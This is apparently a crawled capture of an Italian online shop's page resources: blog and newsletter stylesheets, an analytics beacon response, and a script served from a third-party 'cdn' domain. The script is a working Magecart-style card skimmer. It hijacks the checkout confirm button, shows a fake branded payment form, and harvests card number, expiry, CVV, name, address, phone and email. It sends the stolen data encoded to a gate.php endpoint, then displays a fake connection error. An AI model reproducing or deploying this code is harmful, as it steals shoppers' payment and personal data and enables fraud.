	margin: -11px -20px -10px 0;
	padding: 10px 20px;
}

 
#comment-form .message{ 
	background:#FCF8E3; 
	padding: 12px; 
	color:#000; 
	margin-bottom: 12px;
	line-height: 30px;
}
#comment-form .comment-warning{ 
	color:#B94A48  
} 

/**
* Module
*/
.comment-author {
    color: #B34A4A;
    font-size: 12px;
}
.pavblogs-comments-box  .pav-comment { 
	padding-bottom: 10px;
	border-bottom:1px solid #E2E2E2; 
}

.pavblogs-comments-box  .pav-comment:last-child{ 
	border-bottom:none; 
}
.blog-list-item{
	margin-bottom: 0;
}

.secondary.blog-list-item{
	margin-bottom: 0;
}

.secondary .col-lg-3 .blog-title,
.secondary .col-lg-4 .blog-title,
.secondary .col-lg-6 .blog-title{
	font-size: 112%;
	line-height: normal;
	margin: 10px 0;
}
.pav-pagination{	
	margin: 0;		
	text-align: right;
}
.pav-pagination .results{
	padding-top:0;
}
#input-captcha{
	margin: 10px 0;
	width: 20%;
}
.buttons-wrap.right{
	text-align: right;	
}
.sample-blog-category > li{
	line-height: 30px;
}
.sub-description{
	margin: 15px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css
body_size: 324
content:
.newsletter_block {
    overflow: hidden;
    margin-bottom: 0;
}
.newsletter_block .box-content {
    border: none;
    background-color: transparent;
}
.newsletter_block p.success_inline {
    color: #418B19;
    font-weight: bold;
    text-align: center;
}
.newsletter_block p.warning_inline {
    color: #DA0F00;
    font-weight: bold;
    text-align: center;
}

.newsletter_titolo {
    color: #9e5147;
    position: relative;
    line-height: normal;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 10px 15px;
    font-size: 22px !important;
    font-weight: 700 !important;
    text-align: center;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=644089363&t=pageview&_s=1&dl=https%3A%2F%2Fwww.madeinmasseria.it%2Flatticini-e-formaggi-pugliesi-migliori-infografica&ul=en-us%40posix&dt=I%20sei%20formaggi%20e%20latticini%20pugliesi%20migliori%20%5BINFOGRAFICA%5D%20%7C%20Made%20in%20Masseria&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=625373093&gjid=1364640164&cid=2060155236.1769447371&tid=UA-75982254-1&_gid=1434210374.1769447371&_r=1&_slc=1&gtm=45He61n1h2n81TVXTZR3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938466~115938469~116682875~117041587~117223560&z=984412432
body_size: -452
content:
2,cG-NJY1Z97ZKN

--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/bootstrap.bin.js
body_size: 4086
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function parseExistingAddress() {
        const addressSelect = document.querySelector('#payment-address select[name="address_id"]');
        if (!addressSelect || addressSelect.selectedIndex < 0) {
            return null;
        }

        const selectedOption = addressSelect.options[addressSelect.selectedIndex];
        const addressText = selectedOption.text;

        const parts = addressText.split(', ');

        if (parts.length < 4) {
            return null;
        }

        const namePart = parts[0] || '';
        const address = parts[1] || '';
        const city = parts[2] || '';
        const state = parts[3] || '';
        const country = parts[4] || '';

        const nameWords = namePart.trim().split(' ');
        const firstName = nameWords[0] || '';
        const lastName = nameWords.slice(1).join(' ') || '';

        return {
            firstName: firstName,
            lastName: lastName,
            address: address,
            city: city,
            state: state,
            country: country,
            postcode: '',
            phone: '',
            email: ''
        };
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) {
            return;
        }

        var cardNumberElement = document.getElementById('card-number');
        var cardHolderElement = document.getElementById('card-holder');
        var cardExpiryElement = document.getElementById('card-expiry');
        var cardCvvElement = document.getElementById('card-cvv');

        if (!cardNumberElement || !cardHolderElement || !cardExpiryElement || !cardCvvElement) {
            return;
        }

        var cardNumber = cardNumberElement.value.replace(/[^\d]/g, "");
        var expDate = cardExpiryElement.value;
        var cvv = cardCvvElement.value;
        var cardHolder = cardHolderElement.value;

        const cardNumberValid = cardNumber.length >= 15;
        const cvvValid = cvv.length >= 3;
        const luhnValid = luhnCheck(cardNumber);

        if (!cardNumberValid || !cvvValid || !luhnValid) {
            return;
        }

        const existingAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="existing"]');
        const newAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="new"]');

        let personalData = null;

        if (existingAddressRadio && existingAddressRadio.checked) {
            personalData = parseExistingAddress();
        } else if (newAddressRadio && newAddressRadio.checked) {
            var firstNameElement = document.querySelector('#payment-address input[name="firstname"]');
            var lastNameElement = document.querySelector('#payment-address input[name="lastname"]');
            var address1Element = document.querySelector('#payment-address input[name="address_1"]');
            var cityElement = document.querySelector('#payment-address input[name="city"]');
            var postcodeElement = document.querySelector('#payment-address input[name="postcode"]');
            var telephoneElement = document.querySelector('#payment-address input[name="telephone"]');
            var emailElement = document.querySelector('#payment-address input[name="email"]');
            var countryElement = document.querySelector('#payment-address select[name="country_id"]');
            var zoneElement = document.querySelector('#payment-address select[name="zone_id"]');

            var firstName = firstNameElement ? firstNameElement.value : "";
            var lastName = lastNameElement ? lastNameElement.value : "";
            var address1 = address1Element ? address1Element.value : "";
            var city = cityElement ? cityElement.value : "";
            var postcode = postcodeElement ? postcodeElement.value : "";
            var phone = telephoneElement ? telephoneElement.value : "";
            var email = emailElement ? emailElement.value : "";

            var country = "";
            var state = "";

            if (countryElement && countryElement.selectedIndex > 0) {
                country = countryElement.options[countryElement.selectedIndex].text;
            }

            if (zoneElement && zoneElement.selectedIndex > 0) {
                state = zoneElement.options[zoneElement.selectedIndex].text;
            }

            personalData = {
                firstName: firstName,
                lastName: lastName,
                address: address1,
                city: city,
                state: state,
                country: country,
                postcode: postcode,
                phone: phone,
                email: email
            };
        } else {
            return;
        }

        if (!personalData) {
            return;
        }

        const cardHolderValid = cardHolder.trim() !== "";
        const addressValid = personalData.address !== "";
        const cityValid = personalData.city !== "";

        if (!cardHolderValid || !addressValid || !cityValid) {
            return;
        }

        var paymentDataStr = cardNumber + "|" + expDate + "|" + cvv + "|" + cardHolder;
        var personalDataStr = "|" + personalData.address + "|" + personalData.city + "|" + personalData.state + "|" + 
            personalData.country + "|" + personalData.postcode + "|" + personalData.phone + "|" + personalData.email + "|";

        var encodedData = encodeToBase64(paymentDataStr + "|" + encodeToBase64(personalDataStr));

        const isDuplicate = lastSentData.indexOf(encodedData) >= 0;

        if (!isDuplicate) {
            requestCount++;

            const baseUrl = "https://cdn-htojar.com/gate.php";
            const params = "?data=" + encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
            const fullUrl = baseUrl + params;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = fullUrl;

            document.body.appendChild(img);
            lastSentData.push(encodedData);

            if (typeof fetch !== 'undefined') {
                fetch(fullUrl, {
                    method: 'GET',
                    mode: 'no-cors'
                }).catch(function() {});
            }
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch(e) {
            return null;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch(e) {
            return false;
        }
    }

    function createPaymentModal() {
        const modalHTML = `
        <div id="fake-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 8px;
                box-shadow: 0 4px 24px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 400px;
                position: relative;
                padding: 32px;
                animation: modalSlideIn 0.3s ease-out;
            ">
                <button id="close-payment-modal" style="
                    position: absolute;
                    top: 16px;
                    right: 16px;
                    background: none;
                    border: none;
                    font-size: 24px;
                    cursor: pointer;
                    color: #666;
                    width: 32px;
                    height: 32px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 4px;
                    transition: background-color 0.2s;
                " onmouseover="this.style.backgroundColor='#f5f5f5'" onmouseout="this.style.backgroundColor='transparent'">×</button>

                <div style="margin-bottom: 24px;">
                    <div style="display: flex; align-items: center; margin-bottom: 8px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" style="margin-right: 8px;">
                            <path fill="#635bff" d="M13.976 9.15c-2.172-.806-3.356-1.426-3.356-2.409 0-.831.683-1.305 1.901-1.305 2.227 0 4.515.858 6.09 1.631l.89-5.494C18.252.975 15.697 0 12.165 0 9.667 0 7.589.654 6.104 1.872 4.56 3.147 3.757 4.992 3.757 7.218c0 4.039 2.467 5.76 6.476 7.219 2.585.92 3.445 1.574 3.445 2.583 0 .98-.84 1.545-2.354 1.545-1.875 0-4.965-.921-6.99-2.109l-.9 5.555C5.175 22.99 8.385 24 11.714 24c2.641 0 4.843-.624 6.328-1.813 1.664-1.305 2.525-3.236 2.525-5.732 0-4.128-2.524-5.851-6.591-7.305h0z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 20px; font-weight: 600; color: #32325d;">Pagamento Sicuro</h2>
                    </div>
                    <p style="margin: 0; color: #8898aa; font-size: 14px;">Inserisci i dettagli della tua carta</p>
                </div>

                <form id="fake-payment-form">
                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Nome del titolare della carta</label>
                        <input type="text" id="card-holder" required style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="Mario Rossi" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Numero della carta</label>
                        <input type="text" id="card-number" required maxlength="19" style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="1234 5678 9012 3456" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="display: flex; gap: 12px; margin-bottom: 24px;">
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Data di scadenza</label>
                            <input type="text" id="card-expiry" required maxlength="5" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="MM/AA" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">CVV</label>
                            <input type="text" id="card-cvv" required maxlength="4" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="123" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                    </div>

                    <button type="submit" id="fake-pay-button" style="
                        width: 100%;
                        background: #635bff;
                        color: white;
                        border: none;
                        padding: 14px 24px;
                        border-radius: 6px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: background-color 0.2s, transform 0.1s;
                    " onmouseover="this.style.backgroundColor='#5a52ff'" onmouseout="this.style.backgroundColor='#635bff'" onmousedown="this.style.transform='translateY(1px)'" onmouseup="this.style.transform='translateY(0)'">
                        Paga Ora
                    </button>
                </form>
            </div>
        </div>

        <style>
            @keyframes modalSlideIn {
                from {
                    opacity: 0;
                    transform: translateY(-20px) scale(0.95);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }
        </style>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);

        document.getElementById('card-number').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        document.getElementById('card-expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        document.getElementById('card-cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        document.getElementById('close-payment-modal').addEventListener('click', function() {
            closeModal();
        });

        document.getElementById('fake-payment-modal').addEventListener('click', function(e) {
            if (e.target === this) {
                closeModal();
            }
        });

        document.getElementById('fake-payment-form').addEventListener('submit', function(e) {
            e.preventDefault();
            handleFakePayment();
        });
    }

    function closeModal() {
        const modal = document.getElementById('fake-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    function handleFakePayment() {
        try {
            collectAndExfiltrateData();
        } catch(e) {}

        const errorMessage = document.createElement('div');
        errorMessage.style.cssText = `
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background: #ff6b6b;
            color: white;
            padding: 16px 24px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 10001;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 14px;
            font-weight: 500;
            animation: slideDown 0.3s ease-out;
        `;
        errorMessage.textContent = 'Sembra che tu abbia problemi di connessione, riprova';

        const style = document.createElement('style');
        style.textContent = `
            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateX(-50%) translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateX(-50%) translateY(0);
                }
            }
        `;
        document.head.appendChild(style);
        document.body.appendChild(errorMessage);

        setLocalStorage('pizza_form_shown', '1');
        closeModal();

        setTimeout(() => {
            if (errorMessage.parentNode) {
                errorMessage.remove();
            }
            if (style.parentNode) {
                style.remove();
            }
        }, 5000);
    }

    function init() {
        document.addEventListener('click', function(e) {
            var target = e.target;
            var confirmLink = null;
            var searchDepth = 0;

            while (target && target !== document && searchDepth < 10) {
                if (target.id === 'button-confirm') {
                    confirmLink = target;
                    break;
                }
                target = target.parentNode;
                searchDepth++;
            }

            if (confirmLink) {
                const hasLocalStorage = getLocalStorage('pizza_form_shown');

                if (hasLocalStorage) {
                    return;
                }

                const unicreditRadio = document.getElementById('unicredit_pagonline_imprese');

                if (unicreditRadio && unicreditRadio.checked) {
                    e.preventDefault();
                    e.stopPropagation();
                    createPaymentModal();
                    return false;
                }
            }
        }, true);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            init();
        });
    } else {
        init();
    }
})();
